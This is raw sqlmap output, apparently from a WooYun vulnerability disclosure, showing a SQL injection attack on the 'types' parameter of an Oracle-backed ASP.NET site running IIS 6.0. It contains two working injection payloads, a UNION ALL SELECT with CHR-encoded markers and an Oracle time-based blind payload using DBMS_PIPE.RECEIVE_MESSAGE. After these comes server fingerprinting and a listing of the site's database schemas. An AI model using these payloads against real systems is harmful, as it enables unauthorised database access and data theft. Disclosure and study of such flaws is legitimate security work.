 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: types=-4067' UNION ALL SELECT NULL, CHR(58)||CHR(119)||CHR(97)||CHR
(118)||CHR(58)||CHR(104)||CHR(115)||CHR(73)||CHR(76)||CHR(68)||CHR(109)||CHR(103
)||CHR(82)||CHR(121)||CHR(79)||CHR(58)||CHR(114)||CHR(100)||CHR(109)||CHR(58), N
ULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: types=fdtp' AND 3633=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(112)||
CHR(103)||CHR(76),5) AND 'ixdp'='ixdp
---
[23:31:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[23:31:13] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:31:13] [INFO] fetching database (schema) names
[23:31:13] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
www.wooyun.org